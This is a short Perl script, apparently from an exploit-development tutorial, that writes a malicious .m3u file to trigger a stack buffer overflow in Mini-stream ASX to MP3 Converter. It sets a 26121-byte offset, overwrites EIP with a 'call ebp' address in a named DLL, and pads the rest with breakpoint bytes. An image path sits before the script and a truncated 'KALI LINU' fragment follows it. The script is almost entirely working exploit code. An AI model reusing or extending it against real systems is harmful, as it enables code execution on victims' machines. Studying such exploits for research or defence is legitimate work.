 #!/usr/bin/perl
my $buffsize = 50000; # sets buffer size for consistent sized payload
my $junk = "\x41" x 26121; # offset to EIP overwrite
my $eip = pack('V', 0x01C27228); # call ebp C:\Program Files\Mini-stream\ASX to MP3 Converter\MSA2Mcodec00.dll
my $sploit = $junk.$eip; # build sploit portion of buffer
my $fill = "\xcc" x ($buffsize - (length($sploit))); # fill remainder of buffer
my $buffer = $sploit.$fill; # build final buffer
# write the exploit buffer to file
my $file = "asx2mp3.m3u";
open(FILE, ">$file");
print FILE $buffer;
close(FILE);
print "Exploit file created [" . $file . "]\n";
print "Buffer size: " . length($buffer) . "\n";
KALI LINU